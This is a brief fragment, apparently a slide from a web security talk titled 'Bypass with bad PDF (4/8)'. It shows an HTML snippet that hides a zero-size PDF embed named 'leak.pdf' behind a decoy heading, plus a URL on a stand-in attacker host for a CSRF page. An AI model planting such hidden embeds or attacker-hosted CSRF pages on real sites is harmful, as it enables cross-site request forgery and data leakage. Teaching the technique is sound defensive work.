 Bypass with bad PDF (4/8)
<h1>Nothing to see here!</h1>
<embed src="https://example.com/shard/x1/sh/leak.pdf" width="0" height="0"
type='application/pdf'>
https://attacker.com/csrf-pdf.html
 